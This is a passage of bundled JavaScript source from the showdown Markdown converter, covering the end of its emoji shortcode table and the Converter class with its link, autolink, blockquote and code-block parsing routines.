          "running_woman": "\u{1F3C3}&zwj;\u2640\uFE0F",
          "sa": "\u{1F202}\uFE0F",
          "sagittarius": "\u2650\uFE0F",
          "sake": "\u{1F376}",
          "sandal": "\u{1F461}",
          "santa": "\u{1F385}",
          "satellite": "\u{1F4E1}",
          "saxophone": "\u{1F3B7}",
          "school": "\u{1F3EB}",
          "school_satchel": "\u{1F392}",
          "scissors": "\u2702\uFE0F",
          "scorpion": "\u{1F982}",
          "scorpius": "\u264F\uFE0F",
          "scream": "\u{1F631}",
          "scream_cat": "\u{1F640}",
          "scroll": "\u{1F4DC}",
          "seat": "\u{1F4BA}",
          "secret": "\u3299\uFE0F",
          "see_no_evil": "\u{1F648}",
          "seedling": "\u{1F331}",
          "selfie": "\u{1F933}",
          "shallow_pan_of_food": "\u{1F958}",
          "shamrock": "\u2618\uFE0F",
          "shark": "\u{1F988}",
          "shaved_ice": "\u{1F367}",
          "sheep": "\u{1F411}",
          "shell": "\u{1F41A}",
          "shield": "\u{1F6E1}",
          "shinto_shrine": "\u26E9",
          "ship": "\u{1F6A2}",
          "shirt": "\u{1F455}",
          "shopping": "\u{1F6CD}",
          "shopping_cart": "\u{1F6D2}",
          "shower": "\u{1F6BF}",
          "shrimp": "\u{1F990}",
          "signal_strength": "\u{1F4F6}",
          "six_pointed_star": "\u{1F52F}",
          "ski": "\u{1F3BF}",
          "skier": "\u26F7",
          "skull": "\u{1F480}",
          "skull_and_crossbones": "\u2620\uFE0F",
          "sleeping": "\u{1F634}",
          "sleeping_bed": "\u{1F6CC}",
          "sleepy": "\u{1F62A}",
          "slightly_frowning_face": "\u{1F641}",
          "slightly_smiling_face": "\u{1F642}",
          "slot_machine": "\u{1F3B0}",
          "small_airplane": "\u{1F6E9}",
          "small_blue_diamond": "\u{1F539}",
          "small_orange_diamond": "\u{1F538}",
          "small_red_triangle": "\u{1F53A}",
          "small_red_triangle_down": "\u{1F53B}",
          "smile": "\u{1F604}",
          "smile_cat": "\u{1F638}",
          "smiley": "\u{1F603}",
          "smiley_cat": "\u{1F63A}",
          "smiling_imp": "\u{1F608}",
          "smirk": "\u{1F60F}",
          "smirk_cat": "\u{1F63C}",
          "smoking": "\u{1F6AC}",
          "snail": "\u{1F40C}",
          "snake": "\u{1F40D}",
          "sneezing_face": "\u{1F927}",
          "snowboarder": "\u{1F3C2}",
          "snowflake": "\u2744\uFE0F",
          "snowman": "\u26C4\uFE0F",
          "snowman_with_snow": "\u2603\uFE0F",
          "sob": "\u{1F62D}",
          "soccer": "\u26BD\uFE0F",
          "soon": "\u{1F51C}",
          "sos": "\u{1F198}",
          "sound": "\u{1F509}",
          "space_invader": "\u{1F47E}",
          "spades": "\u2660\uFE0F",
          "spaghetti": "\u{1F35D}",
          "sparkle": "\u2747\uFE0F",
          "sparkler": "\u{1F387}",
          "sparkles": "\u2728",
          "sparkling_heart": "\u{1F496}",
          "speak_no_evil": "\u{1F64A}",
          "speaker": "\u{1F508}",
          "speaking_head": "\u{1F5E3}",
          "speech_balloon": "\u{1F4AC}",
          "speedboat": "\u{1F6A4}",
          "spider": "\u{1F577}",
          "spider_web": "\u{1F578}",
          "spiral_calendar": "\u{1F5D3}",
          "spiral_notepad": "\u{1F5D2}",
          "spoon": "\u{1F944}",
          "squid": "\u{1F991}",
          "stadium": "\u{1F3DF}",
          "star": "\u2B50\uFE0F",
          "star2": "\u{1F31F}",
          "star_and_crescent": "\u262A\uFE0F",
          "star_of_david": "\u2721\uFE0F",
          "stars": "\u{1F320}",
          "station": "\u{1F689}",
          "statue_of_liberty": "\u{1F5FD}",
          "steam_locomotive": "\u{1F682}",
          "stew": "\u{1F372}",
          "stop_button": "\u23F9",
          "stop_sign": "\u{1F6D1}",
          "stopwatch": "\u23F1",
          "straight_ruler": "\u{1F4CF}",
          "strawberry": "\u{1F353}",
          "stuck_out_tongue": "\u{1F61B}",
          "stuck_out_tongue_closed_eyes": "\u{1F61D}",
          "stuck_out_tongue_winking_eye": "\u{1F61C}",
          "studio_microphone": "\u{1F399}",
          "stuffed_flatbread": "\u{1F959}",
          "sun_behind_large_cloud": "\u{1F325}",
          "sun_behind_rain_cloud": "\u{1F326}",
          "sun_behind_small_cloud": "\u{1F324}",
          "sun_with_face": "\u{1F31E}",
          "sunflower": "\u{1F33B}",
          "sunglasses": "\u{1F60E}",
          "sunny": "\u2600\uFE0F",
          "sunrise": "\u{1F305}",
          "sunrise_over_mountains": "\u{1F304}",
          "surfing_man": "\u{1F3C4}",
          "surfing_woman": "\u{1F3C4}&zwj;\u2640\uFE0F",
          "sushi": "\u{1F363}",
          "suspension_railway": "\u{1F69F}",
          "sweat": "\u{1F613}",
          "sweat_drops": "\u{1F4A6}",
          "sweat_smile": "\u{1F605}",
          "sweet_potato": "\u{1F360}",
          "swimming_man": "\u{1F3CA}",
          "swimming_woman": "\u{1F3CA}&zwj;\u2640\uFE0F",
          "symbols": "\u{1F523}",
          "synagogue": "\u{1F54D}",
          "syringe": "\u{1F489}",
          "taco": "\u{1F32E}",
          "tada": "\u{1F389}",
          "tanabata_tree": "\u{1F38B}",
          "taurus": "\u2649\uFE0F",
          "taxi": "\u{1F695}",
          "tea": "\u{1F375}",
          "telephone_receiver": "\u{1F4DE}",
          "telescope": "\u{1F52D}",
          "tennis": "\u{1F3BE}",
          "tent": "\u26FA\uFE0F",
          "thermometer": "\u{1F321}",
          "thinking": "\u{1F914}",
          "thought_balloon": "\u{1F4AD}",
          "ticket": "\u{1F3AB}",
          "tickets": "\u{1F39F}",
          "tiger": "\u{1F42F}",
          "tiger2": "\u{1F405}",
          "timer_clock": "\u23F2",
          "tipping_hand_man": "\u{1F481}&zwj;\u2642\uFE0F",
          "tired_face": "\u{1F62B}",
          "tm": "\u2122\uFE0F",
          "toilet": "\u{1F6BD}",
          "tokyo_tower": "\u{1F5FC}",
          "tomato": "\u{1F345}",
          "tongue": "\u{1F445}",
          "top": "\u{1F51D}",
          "tophat": "\u{1F3A9}",
          "tornado": "\u{1F32A}",
          "trackball": "\u{1F5B2}",
          "tractor": "\u{1F69C}",
          "traffic_light": "\u{1F6A5}",
          "train": "\u{1F68B}",
          "train2": "\u{1F686}",
          "tram": "\u{1F68A}",
          "triangular_flag_on_post": "\u{1F6A9}",
          "triangular_ruler": "\u{1F4D0}",
          "trident": "\u{1F531}",
          "triumph": "\u{1F624}",
          "trolleybus": "\u{1F68E}",
          "trophy": "\u{1F3C6}",
          "tropical_drink": "\u{1F379}",
          "tropical_fish": "\u{1F420}",
          "truck": "\u{1F69A}",
          "trumpet": "\u{1F3BA}",
          "tulip": "\u{1F337}",
          "tumbler_glass": "\u{1F943}",
          "turkey": "\u{1F983}",
          "turtle": "\u{1F422}",
          "tv": "\u{1F4FA}",
          "twisted_rightwards_arrows": "\u{1F500}",
          "two_hearts": "\u{1F495}",
          "two_men_holding_hands": "\u{1F46C}",
          "two_women_holding_hands": "\u{1F46D}",
          "u5272": "\u{1F239}",
          "u5408": "\u{1F234}",
          "u55b6": "\u{1F23A}",
          "u6307": "\u{1F22F}\uFE0F",
          "u6708": "\u{1F237}\uFE0F",
          "u6709": "\u{1F236}",
          "u6e80": "\u{1F235}",
          "u7121": "\u{1F21A}\uFE0F",
          "u7533": "\u{1F238}",
          "u7981": "\u{1F232}",
          "u7a7a": "\u{1F233}",
          "umbrella": "\u2614\uFE0F",
          "unamused": "\u{1F612}",
          "underage": "\u{1F51E}",
          "unicorn": "\u{1F984}",
          "unlock": "\u{1F513}",
          "up": "\u{1F199}",
          "upside_down_face": "\u{1F643}",
          "v": "\u270C\uFE0F",
          "vertical_traffic_light": "\u{1F6A6}",
          "vhs": "\u{1F4FC}",
          "vibration_mode": "\u{1F4F3}",
          "video_camera": "\u{1F4F9}",
          "video_game": "\u{1F3AE}",
          "violin": "\u{1F3BB}",
          "virgo": "\u264D\uFE0F",
          "volcano": "\u{1F30B}",
          "volleyball": "\u{1F3D0}",
          "vs": "\u{1F19A}",
          "vulcan_salute": "\u{1F596}",
          "walking_man": "\u{1F6B6}",
          "walking_woman": "\u{1F6B6}&zwj;\u2640\uFE0F",
          "waning_crescent_moon": "\u{1F318}",
          "waning_gibbous_moon": "\u{1F316}",
          "warning": "\u26A0\uFE0F",
          "wastebasket": "\u{1F5D1}",
          "watch": "\u231A\uFE0F",
          "water_buffalo": "\u{1F403}",
          "watermelon": "\u{1F349}",
          "wave": "\u{1F44B}",
          "wavy_dash": "\u3030\uFE0F",
          "waxing_crescent_moon": "\u{1F312}",
          "wc": "\u{1F6BE}",
          "weary": "\u{1F629}",
          "wedding": "\u{1F492}",
          "weight_lifting_man": "\u{1F3CB}\uFE0F",
          "weight_lifting_woman": "\u{1F3CB}\uFE0F&zwj;\u2640\uFE0F",
          "whale": "\u{1F433}",
          "whale2": "\u{1F40B}",
          "wheel_of_dharma": "\u2638\uFE0F",
          "wheelchair": "\u267F\uFE0F",
          "white_check_mark": "\u2705",
          "white_circle": "\u26AA\uFE0F",
          "white_flag": "\u{1F3F3}\uFE0F",
          "white_flower": "\u{1F4AE}",
          "white_large_square": "\u2B1C\uFE0F",
          "white_medium_small_square": "\u25FD\uFE0F",
          "white_medium_square": "\u25FB\uFE0F",
          "white_small_square": "\u25AB\uFE0F",
          "white_square_button": "\u{1F533}",
          "wilted_flower": "\u{1F940}",
          "wind_chime": "\u{1F390}",
          "wind_face": "\u{1F32C}",
          "wine_glass": "\u{1F377}",
          "wink": "\u{1F609}",
          "wolf": "\u{1F43A}",
          "woman": "\u{1F469}",
          "woman_artist": "\u{1F469}&zwj;\u{1F3A8}",
          "woman_astronaut": "\u{1F469}&zwj;\u{1F680}",
          "woman_cartwheeling": "\u{1F938}&zwj;\u2640\uFE0F",
          "woman_cook": "\u{1F469}&zwj;\u{1F373}",
          "woman_facepalming": "\u{1F926}&zwj;\u2640\uFE0F",
          "woman_factory_worker": "\u{1F469}&zwj;\u{1F3ED}",
          "woman_farmer": "\u{1F469}&zwj;\u{1F33E}",
          "woman_firefighter": "\u{1F469}&zwj;\u{1F692}",
          "woman_health_worker": "\u{1F469}&zwj;\u2695\uFE0F",
          "woman_judge": "\u{1F469}&zwj;\u2696\uFE0F",
          "woman_juggling": "\u{1F939}&zwj;\u2640\uFE0F",
          "woman_mechanic": "\u{1F469}&zwj;\u{1F527}",
          "woman_office_worker": "\u{1F469}&zwj;\u{1F4BC}",
          "woman_pilot": "\u{1F469}&zwj;\u2708\uFE0F",
          "woman_playing_handball": "\u{1F93E}&zwj;\u2640\uFE0F",
          "woman_playing_water_polo": "\u{1F93D}&zwj;\u2640\uFE0F",
          "woman_scientist": "\u{1F469}&zwj;\u{1F52C}",
          "woman_shrugging": "\u{1F937}&zwj;\u2640\uFE0F",
          "woman_singer": "\u{1F469}&zwj;\u{1F3A4}",
          "woman_student": "\u{1F469}&zwj;\u{1F393}",
          "woman_teacher": "\u{1F469}&zwj;\u{1F3EB}",
          "woman_technologist": "\u{1F469}&zwj;\u{1F4BB}",
          "woman_with_turban": "\u{1F473}&zwj;\u2640\uFE0F",
          "womans_clothes": "\u{1F45A}",
          "womans_hat": "\u{1F452}",
          "women_wrestling": "\u{1F93C}&zwj;\u2640\uFE0F",
          "womens": "\u{1F6BA}",
          "world_map": "\u{1F5FA}",
          "worried": "\u{1F61F}",
          "wrench": "\u{1F527}",
          "writing_hand": "\u270D\uFE0F",
          "x": "\u274C",
          "yellow_heart": "\u{1F49B}",
          "yen": "\u{1F4B4}",
          "yin_yang": "\u262F\uFE0F",
          "yum": "\u{1F60B}",
          "zap": "\u26A1\uFE0F",
          "zipper_mouth_face": "\u{1F910}",
          "zzz": "\u{1F4A4}",
          "octocat": '<img alt=":octocat:" height="20" width="20" align="absmiddle" src="https://assets-cdn.github.com/images/icons/emoji/octocat.png">',
          "showdown": `<span style="font-family: 'Anonymous Pro', monospace; text-decoration: underline; text-decoration-style: dashed; text-decoration-color: #3e8b8a;text-underline-position: under;">S</span>`
        };
        showdown.Converter = function(converterOptions) {
          "use strict";
          var options = {}, langExtensions = [], outputModifiers = [], listeners = {}, setConvFlavor = setFlavor, metadata = {
            parsed: {},
            raw: "",
            format: ""
          };
          _constructor();
          function _constructor() {
            converterOptions = converterOptions || {};
            for (var gOpt in globalOptions) {
              if (globalOptions.hasOwnProperty(gOpt)) {
                options[gOpt] = globalOptions[gOpt];
              }
            }
            if (typeof converterOptions === "object") {
              for (var opt in converterOptions) {
                if (converterOptions.hasOwnProperty(opt)) {
                  options[opt] = converterOptions[opt];
                }
              }
            } else {
              throw Error("Converter expects the passed parameter to be an object, but " + typeof converterOptions + " was passed instead.");
            }
            if (options.extensions) {
              showdown.helper.forEach(options.extensions, _parseExtension);
            }
          }
          function _parseExtension(ext, name) {
            name = name || null;
            if (showdown.helper.isString(ext)) {
              ext = showdown.helper.stdExtName(ext);
              name = ext;
              if (showdown.extensions[ext]) {
                console.warn("DEPRECATION WARNING: " + ext + " is an old extension that uses a deprecated loading method.Please inform the developer that the extension should be updated!");
                legacyExtensionLoading(showdown.extensions[ext], ext);
                return;
              } else if (!showdown.helper.isUndefined(extensions[ext])) {
                ext = extensions[ext];
              } else {
                throw Error('Extension "' + ext + '" could not be loaded. It was either not found or is not a valid extension.');
              }
            }
            if (typeof ext === "function") {
              ext = ext();
            }
            if (!showdown.helper.isArray(ext)) {
              ext = [ext];
            }
            var validExt = validate(ext, name);
            if (!validExt.valid) {
              throw Error(validExt.error);
            }
            for (var i = 0; i < ext.length; ++i) {
              switch (ext[i].type) {
                case "lang":
                  langExtensions.push(ext[i]);
                  break;
                case "output":
                  outputModifiers.push(ext[i]);
                  break;
              }
              if (ext[i].hasOwnProperty("listeners")) {
                for (var ln in ext[i].listeners) {
                  if (ext[i].listeners.hasOwnProperty(ln)) {
                    listen(ln, ext[i].listeners[ln]);
                  }
                }
              }
            }
          }
          function legacyExtensionLoading(ext, name) {
            if (typeof ext === "function") {
              ext = ext(new showdown.Converter());
            }
            if (!showdown.helper.isArray(ext)) {
              ext = [ext];
            }
            var valid = validate(ext, name);
            if (!valid.valid) {
              throw Error(valid.error);
            }
            for (var i = 0; i < ext.length; ++i) {
              switch (ext[i].type) {
                case "lang":
                  langExtensions.push(ext[i]);
                  break;
                case "output":
                  outputModifiers.push(ext[i]);
                  break;
                default:
                  throw Error("Extension loader error: Type unrecognized!!!");
              }
            }
          }
          function listen(name, callback) {
            if (!showdown.helper.isString(name)) {
              throw Error("Invalid argument in converter.listen() method: name must be a string, but " + typeof name + " given");
            }
            if (typeof callback !== "function") {
              throw Error("Invalid argument in converter.listen() method: callback must be a function, but " + typeof callback + " given");
            }
            if (!listeners.hasOwnProperty(name)) {
              listeners[name] = [];
            }
            listeners[name].push(callback);
          }
          function rTrimInputText(text) {
            var rsp = text.match(/^\s*/)[0].length, rgx = new RegExp("^\\s{0," + rsp + "}", "gm");
            return text.replace(rgx, "");
          }
          this._dispatch = function dispatch(evtName, text, options2, globals) {
            if (listeners.hasOwnProperty(evtName)) {
              for (var ei = 0; ei < listeners[evtName].length; ++ei) {
                var nText = listeners[evtName][ei](evtName, text, this, options2, globals);
                if (nText && typeof nText !== "undefined") {
                  text = nText;
                }
              }
            }
            return text;
          };
          this.listen = function(name, callback) {
            listen(name, callback);
            return this;
          };
          this.makeHtml = function(text) {
            if (!text) {
              return text;
            }
            var globals = {
              gHtmlBlocks: [],
              gHtmlMdBlocks: [],
              gHtmlSpans: [],
              gUrls: {},
              gTitles: {},
              gDimensions: {},
              gListLevel: 0,
              hashLinkCounts: {},
              langExtensions,
              outputModifiers,
              converter: this,
              ghCodeBlocks: [],
              metadata: {
                parsed: {},
                raw: "",
                format: ""
              }
            };
            text = text.replace(/¨/g, "\xA8T");
            text = text.replace(/\$/g, "\xA8D");
            text = text.replace(/\r\n/g, "\n");
            text = text.replace(/\r/g, "\n");
            text = text.replace(/\u00A0/g, "&nbsp;");
            if (options.smartIndentationFix) {
              text = rTrimInputText(text);
            }
            text = "\n\n" + text + "\n\n";
            text = showdown.subParser("detab")(text, options, globals);
            text = text.replace(/^[ \t]+$/mg, "");
            showdown.helper.forEach(langExtensions, function(ext) {
              text = showdown.subParser("runExtension")(ext, text, options, globals);
            });
            text = showdown.subParser("metadata")(text, options, globals);
            text = showdown.subParser("hashPreCodeTags")(text, options, globals);
            text = showdown.subParser("githubCodeBlocks")(text, options, globals);
            text = showdown.subParser("hashHTMLBlocks")(text, options, globals);
            text = showdown.subParser("hashCodeTags")(text, options, globals);
            text = showdown.subParser("stripLinkDefinitions")(text, options, globals);
            text = showdown.subParser("blockGamut")(text, options, globals);
            text = showdown.subParser("unhashHTMLSpans")(text, options, globals);
            text = showdown.subParser("unescapeSpecialChars")(text, options, globals);
            text = text.replace(/¨D/g, "$$");
            text = text.replace(/¨T/g, "\xA8");
            text = showdown.subParser("completeHTMLDocument")(text, options, globals);
            showdown.helper.forEach(outputModifiers, function(ext) {
              text = showdown.subParser("runExtension")(ext, text, options, globals);
            });
            metadata = globals.metadata;
            return text;
          };
          this.makeMarkdown = this.makeMd = function(src, HTMLParser) {
            src = src.replace(/\r\n/g, "\n");
            src = src.replace(/\r/g, "\n");
            src = src.replace(/>[ \t]+</, ">\xA8NBSP;<");
            if (!HTMLParser) {
              if (window && window.document) {
                HTMLParser = window.document;
              } else {
                throw new Error("HTMLParser is undefined. If in a webworker or nodejs environment, you need to provide a WHATWG DOM and HTML such as JSDOM");
              }
            }
            var doc = HTMLParser.createElement("div");
            doc.innerHTML = src;
            var globals = {
              preList: substitutePreCodeTags(doc)
            };
            clean(doc);
            var nodes = doc.childNodes, mdDoc = "";
            for (var i = 0; i < nodes.length; i++) {
              mdDoc += showdown.subParser("makeMarkdown.node")(nodes[i], globals);
            }
            function clean(node) {
              for (var n = 0; n < node.childNodes.length; ++n) {
                var child = node.childNodes[n];
                if (child.nodeType === 3) {
                  if (!/\S/.test(child.nodeValue) && !/^[ ]+$/.test(child.nodeValue)) {
                    node.removeChild(child);
                    --n;
                  } else {
                    child.nodeValue = child.nodeValue.split("\n").join(" ");
                    child.nodeValue = child.nodeValue.replace(/(\s)+/g, "$1");
                  }
                } else if (child.nodeType === 1) {
                  clean(child);
                }
              }
            }
            function substitutePreCodeTags(doc2) {
              var pres = doc2.querySelectorAll("pre"), presPH = [];
              for (var i2 = 0; i2 < pres.length; ++i2) {
                if (pres[i2].childElementCount === 1 && pres[i2].firstChild.tagName.toLowerCase() === "code") {
                  var content = pres[i2].firstChild.innerHTML.trim(), language = pres[i2].firstChild.getAttribute("data-language") || "";
                  if (language === "") {
                    var classes = pres[i2].firstChild.className.split(" ");
                    for (var c = 0; c < classes.length; ++c) {
                      var matches = classes[c].match(/^language-(.+)$/);
                      if (matches !== null) {
                        language = matches[1];
                        break;
                      }
                    }
                  }
                  content = showdown.helper.unescapeHTMLEntities(content);
                  presPH.push(content);
                  pres[i2].outerHTML = '<precode language="' + language + '" precodenum="' + i2.toString() + '"></precode>';
                } else {
                  presPH.push(pres[i2].innerHTML);
                  pres[i2].innerHTML = "";
                  pres[i2].setAttribute("prenum", i2.toString());
                }
              }
              return presPH;
            }
            return mdDoc;
          };
          this.setOption = function(key, value) {
            options[key] = value;
          };
          this.getOption = function(key) {
            return options[key];
          };
          this.getOptions = function() {
            return options;
          };
          this.addExtension = function(extension, name) {
            name = name || null;
            _parseExtension(extension, name);
          };
          this.useExtension = function(extensionName) {
            _parseExtension(extensionName);
          };
          this.setFlavor = function(name) {
            if (!flavor.hasOwnProperty(name)) {
              throw Error(name + " flavor was not found");
            }
            var preset = flavor[name];
            setConvFlavor = name;
            for (var option in preset) {
              if (preset.hasOwnProperty(option)) {
                options[option] = preset[option];
              }
            }
          };
          this.getFlavor = function() {
            return setConvFlavor;
          };
          this.removeExtension = function(extension) {
            if (!showdown.helper.isArray(extension)) {
              extension = [extension];
            }
            for (var a = 0; a < extension.length; ++a) {
              var ext = extension[a];
              for (var i = 0; i < langExtensions.length; ++i) {
                if (langExtensions[i] === ext) {
                  langExtensions.splice(i, 1);
                }
              }
              for (var ii = 0; ii < outputModifiers.length; ++ii) {
                if (outputModifiers[ii] === ext) {
                  outputModifiers.splice(ii, 1);
                }
              }
            }
          };
          this.getAllExtensions = function() {
            return {
              language: langExtensions,
              output: outputModifiers
            };
          };
          this.getMetadata = function(raw) {
            if (raw) {
              return metadata.raw;
            } else {
              return metadata.parsed;
            }
          };
          this.getMetadataFormat = function() {
            return metadata.format;
          };
          this._setMetadataPair = function(key, value) {
            metadata.parsed[key] = value;
          };
          this._setMetadataFormat = function(format) {
            metadata.format = format;
          };
          this._setMetadataRaw = function(raw) {
            metadata.raw = raw;
          };
        };
        showdown.subParser("anchors", function(text, options, globals) {
          "use strict";
          text = globals.converter._dispatch("anchors.before", text, options, globals);
          var writeAnchorTag = function(wholeMatch, linkText, linkId, url, m5, m6, title) {
            if (showdown.helper.isUndefined(title)) {
              title = "";
            }
            linkId = linkId.toLowerCase();
            if (wholeMatch.search(/\(<?\s*>? ?(['"].*['"])?\)$/m) > -1) {
              url = "";
            } else if (!url) {
              if (!linkId) {
                linkId = linkText.toLowerCase().replace(/ ?\n/g, " ");
              }
              url = "#" + linkId;
              if (!showdown.helper.isUndefined(globals.gUrls[linkId])) {
                url = globals.gUrls[linkId];
                if (!showdown.helper.isUndefined(globals.gTitles[linkId])) {
                  title = globals.gTitles[linkId];
                }
              } else {
                return wholeMatch;
              }
            }
            url = url.replace(showdown.helper.regexes.asteriskDashAndColon, showdown.helper.escapeCharactersCallback);
            var result = '<a href="' + url + '"';
            if (title !== "" && title !== null) {
              title = title.replace(/"/g, "&quot;");
              title = title.replace(showdown.helper.regexes.asteriskDashAndColon, showdown.helper.escapeCharactersCallback);
              result += ' title="' + title + '"';
            }
            if (options.openLinksInNewWindow && !/^#/.test(url)) {
              result += ' rel="noopener noreferrer" target="\xA8E95Eblank"';
            }
            result += ">" + linkText + "</a>";
            return result;
          };
          text = text.replace(/\[((?:\[[^\]]*]|[^\[\]])*)] ?(?:\n *)?\[(.*?)]()()()()/g, writeAnchorTag);
          text = text.replace(
            /\[((?:\[[^\]]*]|[^\[\]])*)]()[ \t]*\([ \t]?<([^>]*)>(?:[ \t]*((["'])([^"]*?)\5))?[ \t]?\)/g,
            writeAnchorTag
          );
          text = text.replace(
            /\[((?:\[[^\]]*]|[^\[\]])*)]()[ \t]*\([ \t]?<?([\S]+?(?:\([\S]*?\)[\S]*?)?)>?(?:[ \t]*((["'])([^"]*?)\5))?[ \t]?\)/g,
            writeAnchorTag
          );
          text = text.replace(/\[([^\[\]]+)]()()()()()/g, writeAnchorTag);
          if (options.ghMentions) {
            text = text.replace(/(^|\s)(\\)?(@([a-z\d]+(?:[a-z\d.-]+?[a-z\d]+)*))/gmi, function(wm, st, escape, mentions, username) {
              if (escape === "\\") {
                return st + mentions;
              }
              if (!showdown.helper.isString(options.ghMentionsLink)) {
                throw new Error("ghMentionsLink option must be a string");
              }
              var lnk = options.ghMentionsLink.replace(/\{u}/g, username), target = "";
              if (options.openLinksInNewWindow) {
                target = ' rel="noopener noreferrer" target="\xA8E95Eblank"';
              }
              return st + '<a href="' + lnk + '"' + target + ">" + mentions + "</a>";
            });
          }
          text = globals.converter._dispatch("anchors.after", text, options, globals);
          return text;
        });
        var simpleURLRegex = /([*~_]+|\b)(((https?|ftp|dict):\/\/|www\.)[^'">\s]+?\.[^'">\s]+?)()(\1)?(?=\s|$)(?!["<>])/gi, simpleURLRegex2 = /([*~_]+|\b)(((https?|ftp|dict):\/\/|www\.)[^'">\s]+\.[^'">\s]+?)([.!?,()\[\]])?(\1)?(?=\s|$)(?!["<>])/gi, delimUrlRegex = /()<(((https?|ftp|dict):\/\/|www\.)[^'">\s]+)()>()/gi, simpleMailRegex = /(^|\s)(?:mailto:)?([A-Za-z0-9!#$%&'*+-/=?^_`{|}~.]+@[-a-z0-9]+(\.[-a-z0-9]+)*\.[a-z]+)(?=$|\s)/gmi, delimMailRegex = /<()(?:mailto:)?([-.\w]+@[-a-z0-9]+(\.[-a-z0-9]+)*\.[a-z]+)>/gi, replaceLink = function(options) {
          "use strict";
          return function(wm, leadingMagicChars, link, m2, m3, trailingPunctuation, trailingMagicChars) {
            link = link.replace(showdown.helper.regexes.asteriskDashAndColon, showdown.helper.escapeCharactersCallback);
            var lnkTxt = link, append = "", target = "", lmc = leadingMagicChars || "", tmc = trailingMagicChars || "";
            if (/^www\./i.test(link)) {
              link = link.replace(/^www\./i, "http://www.");
            }
            if (options.excludeTrailingPunctuationFromURLs && trailingPunctuation) {
              append = trailingPunctuation;
            }
            if (options.openLinksInNewWindow) {
              target = ' rel="noopener noreferrer" target="\xA8E95Eblank"';
            }
            return lmc + '<a href="' + link + '"' + target + ">" + lnkTxt + "</a>" + append + tmc;
          };
        }, replaceMail = function(options, globals) {
          "use strict";
          return function(wholeMatch, b, mail) {
            var href = "mailto:";
            b = b || "";
            mail = showdown.subParser("unescapeSpecialChars")(mail, options, globals);
            if (options.encodeEmails) {
              href = showdown.helper.encodeEmailAddress(href + mail);
              mail = showdown.helper.encodeEmailAddress(mail);
            } else {
              href = href + mail;
            }
            return b + '<a href="' + href + '">' + mail + "</a>";
          };
        };
        showdown.subParser("autoLinks", function(text, options, globals) {
          "use strict";
          text = globals.converter._dispatch("autoLinks.before", text, options, globals);
          text = text.replace(delimUrlRegex, replaceLink(options));
          text = text.replace(delimMailRegex, replaceMail(options, globals));
          text = globals.converter._dispatch("autoLinks.after", text, options, globals);
          return text;
        });
        showdown.subParser("simplifiedAutoLinks", function(text, options, globals) {
          "use strict";
          if (!options.simplifiedAutoLink) {
            return text;
          }
          text = globals.converter._dispatch("simplifiedAutoLinks.before", text, options, globals);
          if (options.excludeTrailingPunctuationFromURLs) {
            text = text.replace(simpleURLRegex2, replaceLink(options));
          } else {
            text = text.replace(simpleURLRegex, replaceLink(options));
          }
          text = text.replace(simpleMailRegex, replaceMail(options, globals));
          text = globals.converter._dispatch("simplifiedAutoLinks.after", text, options, globals);
          return text;
        });
        showdown.subParser("blockGamut", function(text, options, globals) {
          "use strict";
          text = globals.converter._dispatch("blockGamut.before", text, options, globals);
          text = showdown.subParser("blockQuotes")(text, options, globals);
          text = showdown.subParser("headers")(text, options, globals);
          text = showdown.subParser("horizontalRule")(text, options, globals);
          text = showdown.subParser("lists")(text, options, globals);
          text = showdown.subParser("codeBlocks")(text, options, globals);
          text = showdown.subParser("tables")(text, options, globals);
          text = showdown.subParser("hashHTMLBlocks")(text, options, globals);
          text = showdown.subParser("paragraphs")(text, options, globals);
          text = globals.converter._dispatch("blockGamut.after", text, options, globals);
          return text;
        });
        showdown.subParser("blockQuotes", function(text, options, globals) {
          "use strict";
          text = globals.converter._dispatch("blockQuotes.before", text, options, globals);
          text = text + "\n\n";
          var rgx = /(^ {0,3}>[ \t]?.+\n(.+\n)*\n*)+/gm;
          if (options.splitAdjacentBlockquotes) {
            rgx = /^ {0,3}>[\s\S]*?(?:\n\n)/gm;
          }
          text = text.replace(rgx, function(bq) {
            bq = bq.replace(/^[ \t]*>[ \t]?/gm, "");
            bq = bq.replace(/¨0/g, "");
            bq = bq.replace(/^[ \t]+$/gm, "");
            bq = showdown.subParser("githubCodeBlocks")(bq, options, globals);
            bq = showdown.subParser("blockGamut")(bq, options, globals);
            bq = bq.replace(/(^|\n)/g, "$1  ");
            bq = bq.replace(/(\s*<pre>[^\r]+?<\/pre>)/gm, function(wholeMatch, m1) {
              var pre = m1;
              pre = pre.replace(/^  /mg, "\xA80");
              pre = pre.replace(/¨0/g, "");
              return pre;
            });
            return showdown.subParser("hashBlock")("<blockquote>\n" + bq + "\n</blockquote>", options, globals);
          });
          text = globals.converter._dispatch("blockQuotes.after", text, options, globals);
          return text;
        });
        showdown.subParser("codeBlocks", function(text, options, globals) {
          "use strict";
          text = globals.converter._dispatch("codeBlocks.before", text, options, globals);
          text += "\xA80";
          var pattern = /(?:\n\n|^)((?:(?:[ ]{4}|\t).*\n+)+)(\n*[ ]{0,3}[^ \t\n]|(?=¨0))/g;
          text = text.replace(pattern, function(wholeMatch, m1, m2) {
            var codeblock = m1, nextChar = m2, end = "\n";
            codeblock = showdown.subParser("outdent")(codeblock, options, globals);
            codeblock = showdown.subParser("encodeCode")(codeblock, options, globals);
            codeblock = showdown.subParser("detab")(codeblock, options, globals);
            codeblock = codeblock.replace(/^\n+/g, "");
            codeblock = codeblock.replace(/\n+$/g, "");
            if (options.omitExtraWLInCodeBlocks) {
              end = "";
            }
            codeblock = "<pre><code>" + codeblock + end + "</code></pre>";
            return showdown.subParser("hashBlock")(codeblock, options, globals) + nextChar;
          });
          text = text.replace(/¨0/, "");
          text = globals.converter._dispatch("codeBlocks.after", text, options, globals);
          return text;
        });
        showdown.subParser("codeSpans", function(text, options, globals) {
          "use strict";
          text = globals.converter._dispatch("codeSpans.before", text, options, globals);
          if (typeof text === "undefined") {
            text = "";
          }
          text = text.replace(
            /(^|[^\\])(`+)([^\r]*?[^`])\2(?!`)/gm,
            function(wholeMatch, m1, m2, m3) {
              var c = m3;
              c = c.replace(/^([ \t]*)/g, "");
              c = c.replace(/[ \t]*$/g, "");
              c = showdown.subParser("encodeCode")(c, options, globals);
              c = m1 + "<code>" + c + "</code>";
              c = showdown.subParser("hashHTMLSpans")(c, options, globals);
              return c;
            }
          );
          text = globals.converter._dispatch("codeSpans.after", text, options, globals);
          return text;
        });
        showdown.subParser("completeHTMLDocument", function(text, options, globals) {
          "use strict";
          if (!options.completeHTMLDocument) {
            return text;
          }
          text = globals.converter._dispatch("completeHTMLDocument.before", text, options, globals);
